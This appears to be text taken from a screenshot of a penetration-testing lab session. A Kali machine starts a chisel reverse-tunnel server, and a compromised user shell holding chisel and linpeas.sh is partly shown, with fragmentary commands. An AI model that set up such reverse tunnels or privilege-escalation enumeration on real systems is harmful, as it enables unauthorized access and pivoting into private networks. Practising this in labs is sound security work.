 ┌──(root㉿kali2024)-[~]
└─# chisel server -p 7777 --reverse
2024/06/26 00:26:16 server: Reverse tunnelling enabled
2024/06/26 00:26:16 server: Fingerprint yMlvrp0u40dF3+XWvTk98ZpeCwPFL44UYyvhU0u150U=
2024/06/26 00:26:16 server: Listening on http://0.0.0.0:7777
2024/06/26 00:30:04 server: session#1: Client version (1.9.1) differs from server version (1.9.1-0kali1)
2024/06/26 00:30:04 server: session#1: tun: proxy#R:65432=>65432: Listening
Home
user@pc:/home/user$ ls
ls
chisel linpeas.sh snap
chisel client
192.168.45.154:7777
chisel: command not found
+x chisel
user@pc:/home/user$ ls
ls
chisel linpeas.sh snap
user@pc:/home/user$ ls -al
ls -al